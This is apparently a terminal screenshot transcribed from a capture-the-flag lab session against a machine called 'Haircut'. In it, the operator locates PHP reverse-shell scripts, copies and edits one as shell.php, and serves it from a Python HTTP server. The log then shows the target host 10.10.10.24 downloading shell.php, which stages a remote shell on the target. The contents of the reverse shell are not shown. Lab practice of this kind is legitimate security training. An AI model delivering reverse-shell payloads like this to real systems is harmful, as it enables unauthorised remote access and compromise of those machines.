 Shell No. 3
File Actions Edit View Help
Shell No. 1 Shell No. 3 Shell No. 4
root@kali:~/Machines# cd Haircut/
root@kali:~/Machines/Haircut# locate shell.php
/home/lmakonem/newshell.php
/root/badshell.php
/root/newshell.php
/root/php-reverse-shell.php
/usr/share/laudanum/php/php-reverse-shell.php
/usr/share/laudanum/php/shell.php
/usr/share/laudanum/wordpress/templates/php-reverse-shell.php
/usr/share/laudanum/wordpress/templates/shell.php
/usr/share/webshells/php/php-reverse-shell.php
/usr/share/webshells/php/findsocket/php-findsock-shell.php
root@kali:~/Machines/Haircut# cp /usr/share/laudanum/php/php-reverse-shell.php
cp: missing destination file operand after '/usr/share/laudanum/php/php-reverse-shell.php'
Try 'cp --help' for more information.
root@kali:~/Machines/Haircut# cp /usr/share/laudanum/php/php-reverse-shell.php ./shell.php
root@kali:~/Machines/Haircut# ls
nmap.gnmap  nmap.nmap  nmap.xml  shell.php
root@kali:~/Machines/Haircut# vi shell.php
root@kali:~/Machines/Haircut# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
127.0.0.1 - - [02/Sep/2020 00:55:23] code 404, message File not found
127.0.0.1 - - [02/Sep/2020 00:55:23] "GET /server-status?auto= HTTP/1.1" 404 -
127.0.0.1 - - [02/Sep/2020 00:55:33] code 404, message File not found
127.0.0.1 - - [02/Sep/2020 00:55:33] "GET /server-status?auto= HTTP/1.1" 404 -
127.0.0.1 - - [02/Sep/2020 00:55:43] code 404, message File not found
127.0.0.1 - - [02/Sep/2020 00:55:43] "GET /server-status?auto= HTTP/1.1" 404 -
127.0.0.1 - - [02/Sep/2020 00:55:53] code 404, message File not found
127.0.0.1 - - [02/Sep/2020 00:55:53] "GET /server-status?auto= HTTP/1.1" 404 -
127.0.0.1 - - [02/Sep/2020 00:56:03] code 404, message File not found
127.0.0.1 - - [02/Sep/2020 00:56:03] "GET /server-status?auto= HTTP/1.1" 404 -
127.0.0.1 - - [02/Sep/2020 00:56:13] code 404, message File not found
127.0.0.1 - - [02/Sep/2020 00:56:13] "GET /server-status?auto= HTTP/1.1" 404 -
127.0.0.1 - - [02/Sep/2020 00:56:23] code 404, message File not found
127.0.0.1 - - [02/Sep/2020 00:56:23] "GET /server-status?auto= HTTP/1.1" 404 -
10.10.10.24 - - [02/Sep/2020 00:56:27] "GET /shell.php HTTP/1.1" 200 -
127.0.0.1 - - [02/Sep/2020 00:56:33] code 404, message File not found
127.0.0.1 - - [02/Sep/2020 00:56:33] "GET /server-status?auto= HTTP/1.1" 404 -
127.0.0.1 - - [02/Sep/2020 00:56:43] code 404, message File not found
127.0.0.1 - - [02/Sep/2020 00:56:43] "GET /server-status?auto= HTTP/1.1" 404 -
12:56 AM